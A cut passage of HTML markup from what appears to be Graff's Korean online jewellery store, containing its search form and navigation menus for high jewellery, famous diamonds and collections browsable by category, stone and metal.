                <span>매장 찾기 </span>
            </a>
        </li>
        
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/kr-ko/Client-Services-Landing.html">
                <span>고객 서비스 </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/kr-ko/book-an-appointment.html">
                <span>방문 예약하기</span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="tel:+82 02 2256 6818">
                <span class="h-dir--force-ltr b-phone">+82 02 2256 6818</span>
            </a>
        </li>
    </div>
</div>

    

 
	
</div>
</div>


<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/kr-ko/home/" title="그라프 홈">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw4004d82d/images/logo.svg" alt="그라프 홈" aria-label="그라프 홈" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="닫기">
            </button>
            <form action="/kr-ko/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='검색하기'
        data-missing-error="
            
                
                    필수 입력 필드입니다.
                
            "
        data-range-error="
            
                
                    필드 값이 너무 짧습니다
                
            "
        data-pattern-mismatch="
            
                
                    유효한 값을 입력해주세요.
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="검색 - 검색(키워드 등)"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="검색">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="1.0"
                    data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="ko_KR" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="메인 메뉴"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-ko/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">하이주얼리</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">세상에서 가장 화려하고 눈부신 주얼리</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">그라프 마스터 장인의 기술과 노하우로 완성된 그라프의 하이 주얼리는 섬세한 디자인과 눈부신 광채를 자랑합니다.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-ko/high-jewellery/every-wish-come-true.html">자세히 보기</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>유니크한 보석들</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">유니크한 타임피스</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">유니크한 솔리테어</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/kr-ko/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">독특한 창작물</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>스톤 별 보기</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">화이트 다이아몬드</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">옐로우 다이아몬드</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">에메랄드</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">루비</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">사파이어</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">희귀한 팬시 컬러 다이아몬드</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>유명한 다이아몬드</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">인피니티 다이아몬드</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">그라프 레세디 라 로나</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">이터널 트윈스</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">그라프 비너스</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">그라프 방돔</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">골든 엠프레스</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">다이아몬드 타임라인</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">세상에서 가장 화려하고 눈부신 주얼리</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">그라프 마스터 장인의 기술과 노하우로 완성된 그라프의 하이 주얼리는 섬세한 디자인과 눈부신 광채를 자랑합니다.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-ko/high-jewellery/every-wish-come-true.html">자세히 보기</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-ko/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">주얼리 컬렉션</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>컬렉션별로 보기</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        로렌스 그라프 시그니처 
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        버터플라이 
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        와일드 플라워
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        틸다의 보우
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        클래식 그라프
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        아이콘
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        스파이럴
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        스레드
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>카테고리 별 보기</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        네클리스 & 펜던트
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        링
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        이어링
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        스터드 이어링
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        브레이슬릿 & 뱅글
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        워치
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        남성 주얼리
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>스톤별 보기</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    화이트 다이아몬드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    옐로우 다이아몬드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    에메랄드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    사파이어
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    루비
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>소재별 메탈 보기</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        화이트 골드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        로즈 골드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        옐로우 골드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        플래티넘
                    </a>
                </li>
                <li class="b-header-submenu__item">
